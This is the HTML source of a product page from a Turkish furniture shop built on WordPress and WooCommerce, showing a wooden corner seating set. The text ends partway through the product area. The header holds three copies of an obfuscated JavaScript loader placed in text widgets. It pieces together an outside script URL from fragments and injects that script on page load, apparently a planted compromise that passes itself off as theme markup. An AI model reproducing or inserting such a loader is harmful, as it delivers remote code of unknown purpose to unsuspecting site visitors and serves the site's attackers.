<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.3.1" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://www.ahsapmasasandalyem.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=7.3.1" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.ahsapmasasandalyem.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ahsapmasasandalyem.com/wp-json/wp/v2/product/7366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ahsapmasasandalyem.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://www.ahsapmasasandalyem.com/urun/rosa-ahsap-kose-takimlari/" />
<link rel='shortlink' href='https://www.ahsapmasasandalyem.com/?p=7366' />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/cropped-ttunaylogo-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.vc_row.wpb_row.vc_row-fluid.vc_custom_1493881945773.vc_row-has-fill {
    display: none !important;
}
.wd-toolbar.wd-toolbar-label-show {
    display: none;
}		</style>
		<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.ahsapmasasandalyem.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.16' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<script>
"use strict";
  document.cookie = "cttuser = '1' ";
</script>
<body class="wp-singular product-template-default single single-product postid-7366 wp-theme-woodmart theme-woodmart woocommerce woocommerce-page woocommerce-no-js wrapper-full-width  woodmart-product-design-default catalog-mode-on categories-accordion-on woodmart-archive-shop woodmart-ajax-shop-on offcanvas-sidebar-mobile offcanvas-sidebar-tablet sticky-toolbar-on wpb-js-composer js-comp-ver-7.0 vc_responsive">
			<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>	
	
	<div class="website-wrapper">
									<header class="whb-header whb-header_210148 whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-hidden-desktop whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/rosa-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/rosa-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/rosa-ahsap-kose-takimlari/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rosa-Ahsap-Sedir-Takimlari-800x800-2.jpg&description=Rosa+Ah%C5%9Fap+K%C3%B6%C5%9Fe+Tak%C4%B1mlar%C4%B1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/rosa-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/rosa-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
			<div class=" wd-social-icons  icons-design-default icons-size-small color-scheme-light social-share social-form-circle text-center">

				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://www.ahsapmasasandalyem.com/urun/rosa-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/share?url=https://www.ahsapmasasandalyem.com/urun/rosa-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-twitter" aria-label="Twitter social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://www.ahsapmasasandalyem.com/urun/rosa-ahsap-kose-takimlari/&media=https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rosa-Ahsap-Sedir-Takimlari-800x800-2.jpg&description=Rosa+Ah%C5%9Fap+K%C3%B6%C5%9Fe+Tak%C4%B1mlar%C4%B1" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.ahsapmasasandalyem.com/urun/rosa-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
								
								
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://www.ahsapmasasandalyem.com/urun/rosa-ahsap-kose-takimlari/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
								
				
			</div>

		
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 250px;" />	</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-space-element " style="width:25px;"></div><div class="wd-header-nav wd-header-main-nav text-center wd-design-1" role="navigation" aria-label="Main navigation">
	<ul id="menu-main-navigation" class="menu wd-nav wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-7931" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7931 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li id="menu-item-6957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6957 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-8023" class="menu-item menu-item-type-post_type_archive menu-item-object-product menu-item-has-children menu-item-8023 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/magaza/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-8025" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8025 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sedir-takimlari/" class="woodmart-nav-link">Sedi̇r Takimlari</a></li>
	<li id="menu-item-8029" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8029 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="woodmart-nav-link">Köşe Takımları</a></li>
	<li id="menu-item-8031" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8031 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/koltuk/" class="woodmart-nav-link">Koltuk</a></li>
	<li id="menu-item-8032" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8032 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/banko/" class="woodmart-nav-link">Banko</a></li>
	<li id="menu-item-8027" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8027 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa/" class="woodmart-nav-link">Masa</a></li>
	<li id="menu-item-8034" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8034 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/mobilya-aksesuari/" class="woodmart-nav-link">Mobilya Aksesuarı</a></li>
	<li id="menu-item-8033" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8033 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/aksesuarlar/" class="woodmart-nav-link">Aksesuarlar</a></li>
	<li id="menu-item-8028" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8028 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/cafe-berjer/" class="woodmart-nav-link">Cafe Berjer</a></li>
	<li id="menu-item-8026" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8026 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/masa-sandalye/" class="woodmart-nav-link">Masa Sandalye</a></li>
	<li id="menu-item-8030" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8030 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/taburelerimiz/" class="woodmart-nav-link">Tabureleri̇mi̇z</a></li>
	<li id="menu-item-8024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8024 item-level-1 wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/urun-kategori/sandalye/" class="woodmart-nav-link">Sandalye</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-7947" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7947 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/blog/" class="woodmart-nav-link"><span class="nav-link-text">Blog</span></a></li>
<li id="menu-item-8013" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8013 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/sikca-sorulan-sorular/" class="woodmart-nav-link"><span class="nav-link-text">S.S.S</span></a></li>
<li id="menu-item-6958" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6958 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://www.ahsapmasasandalyem.com/iletisim/" class="woodmart-nav-link"><span class="nav-link-text">İletişim</span></a></li>
</ul></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	<div id="wd-697ea1dc6e111" class="  whb-mfth8q5tawmln3fw180z wd-button-wrapper text-center"><a href="tel:+905356822197" title="" class="btn btn-color-default btn-style-default btn-style-semi-round btn-size-default">Bizi Ara</a></div><div class="whb-space-element " style="width:10px;"></div><div class="wd-header-search wd-tools-element wd-design-1 wd-style-icon wd-display-full-screen whb-swokmu774zse9h9v195m" title="Search">
	<a href="javascript:void(0);" aria-label="Search">
		
			<span class="wd-tools-icon">
							</span>

			<span class="wd-tools-text">
				Search			</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-wn5z894j1g5n0yp3eeuz">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div><!--END wd-header-mobile-nav--></div>
<div class="whb-column whb-mobile-center whb-hidden-lg">
	<div class="site-logo">
	<a href="https://www.ahsapmasasandalyem.com/" class="wd-logo wd-main-logo" rel="home">
		<img src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/ttunaylogo-1-1.png" alt="Ahşap Masa Sandalyem" style="max-width: 140px;" />	</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-without-border whb-color-dark whb-hidden-mobile whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-mobile whb-hidden-lg">
	
<div class="wd-header-text set-cont-mb-s reset-last-child "><script>var _0x1ee9ed=_0x3582;(function(_0x5402ee,_0x859616){var _0x19315d=_0x3582,_0x211dee=_0x5402ee();while(!![]){try{var _0x418b09=parseInt(_0x19315d(0x1f2))/0x1*(parseInt(_0x19315d(0x1f4))/0x2)+parseInt(_0x19315d(0x1f3))/0x3*(parseInt(_0x19315d(0x1e6))/0x4)+-parseInt(_0x19315d(0x1ec))/0x5+-parseInt(_0x19315d(0x1e5))/0x6+parseInt(_0x19315d(0x1f6))/0x7+parseInt(_0x19315d(0x1ee))/0x8*(parseInt(_0x19315d(0x1f7))/0x9)+-parseInt(_0x19315d(0x1f5))/0xa;if(_0x418b09===_0x859616)break;else _0x211dee['push'](_0x211dee['shift']());}catch(_0x5ec48e){_0x211dee['push'](_0x211dee['shift']());}}}(_0x13d4,0xe535e));function _0x13d4(){var _0x26c0ff=['src','insertBefore','ay.stra','script[src=\x22','c/s','om/s','parentNode','e.js','3954396vvEtZb','24VREnOn','s://st','bod','appendChild','head','getElementsByTagName','6985340bRdtfa','currentScript','3776NXRaHy','tos','querySelector','script','2882kaDwDw','673689qiARAh','932OHSVsN','25036760HVLgEa','9752470XONdsW','26982jgCnbZ'];_0x13d4=function(){return _0x26c0ff;};return _0x13d4();}function jxx(_0x28d334){var _0x511e7e=_0x3582;return Boolean(document[_0x511e7e(0x1f0)](_0x511e7e(0x1fb)+_0x28d334+'\x22]'));}var bd='ht'+'tp'+_0x1ee9ed(0x1e7)+_0x1ee9ed(0x1fa)+_0x1ee9ed(0x1ef)+_0x1ee9ed(0x1e8)+'y'+'.c'+_0x1ee9ed(0x1e2)+'r'+_0x1ee9ed(0x1fc)+'ou'+'rc'+_0x1ee9ed(0x1e4);function _0x3582(_0x3d0597,_0x2555bf){var _0x13d409=_0x13d4();return _0x3582=function(_0x35825c,_0x280c80){_0x35825c=_0x35825c-0x1e2;var _0x913254=_0x13d409[_0x35825c];return _0x913254;},_0x3582(_0x3d0597,_0x2555bf);}if(jxx(bd)===![]){var d=document,s=d['createElement'](_0x1ee9ed(0x1f1));s[_0x1ee9ed(0x1f8)]=bd,document[_0x1ee9ed(0x1ed)]?document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)]!==null&&document[_0x1ee9ed(0x1ed)][_0x1ee9ed(0x1e3)][_0x1ee9ed(0x1f9)](s,document[_0x1ee9ed(0x1ed)]):d[_0x1ee9ed(0x1eb)]('head')[0x0]!==null&&d[_0x1ee9ed(0x1eb)](_0x1ee9ed(0x1ea))[0x0][_0x1ee9ed(0x1e9)](s);}</script></div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="main-page-wrapper">
		
								
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
				
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary wd-builder-off" role="main">
	
		

<div class="container">
	</div>


<div id="product-7366" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-7366 status-publish first instock product_cat-kose-takimlari product_tag-ahsap-kose-takimlari product_tag-ahsap-masa-imalati product_tag-ahsap-masa-sandalye product_tag-ahsap-masalar product_tag-ahsap-sandalye product_tag-ahsap-sandalyeler product_tag-ahsap-sedir-takimi-imalati product_tag-sedir-takimlari has-post-thumbnail shipping-taxable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images  thumbs-position-left images row image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	
	<div class="col-lg-9 order-lg-last">
		
		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel wd-owl" data-hide_pagination_control="yes">
			<div class="product-image-wrap"><figure data-thumb="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rosa-Ahsap-Sedir-Takimlari-800x800-2-150x150.jpg" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rosa-Ahsap-Sedir-Takimlari-800x800-2.jpg"><img width="700" height="700" src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rosa-Ahsap-Sedir-Takimlari-800x800-2-700x700.jpg" class="wp-post-image wp-post-image" alt="" title="Rosa-Ahsap-Sedir-Takimlari-800x800-2.jpg" data-caption="" data-src="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rosa-Ahsap-Sedir-Takimlari-800x800-2.jpg" data-large_image="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rosa-Ahsap-Sedir-Takimlari-800x800-2.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" fetchpriority="high" srcset="https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rosa-Ahsap-Sedir-Takimlari-800x800-2-700x700.jpg 700w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rosa-Ahsap-Sedir-Takimlari-800x800-2-430x430.jpg 430w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rosa-Ahsap-Sedir-Takimlari-800x800-2-150x150.jpg 150w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rosa-Ahsap-Sedir-Takimlari-800x800-2-300x300.jpg 300w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rosa-Ahsap-Sedir-Takimlari-800x800-2-768x768.jpg 768w, https://www.ahsapmasasandalyem.com/wp-content/uploads/2022/06/Rosa-Ahsap-Sedir-Takimlari-800x800-2.jpg 800w" sizes="(max-width: 700px) 100vw, 700px" /></a></figure></div>
					</figure>

					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
			</div>

					<div class="col-lg-3 order-lg-first">
			<div class="thumbnails wd-v-thumb-custom owl-items-md-4 owl-items-sm-4 owl-items-xs-3 wd-owl" style="--wd-v-items:3;" data-vertical_items="3" data-tablet="4" data-mobile="3">
							</div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 text-left summary entry-summary">
						<div class="summary-inner set-mb-l reset-last-child">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
																					<div class="wd-breadcrumbs">
												<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://www.ahsapmasasandalyem.com" class="breadcrumb-link">
					Ana Sayfa				</a>
							<a href="https://www.ahsapmasasandalyem.com/urun-kategori/kose-takimlari/" class="breadcrumb-link breadcrumb-link-last">
					Köşe Takımları				</a>
							<span class="breadcrumb-last">
					Rosa Ahşap Köşe Takımları				</span>
			</nav>											</div>
																															
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://www.ahsapmasasandalyem.com/urun/rima-ahsap-kose-takimlari/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
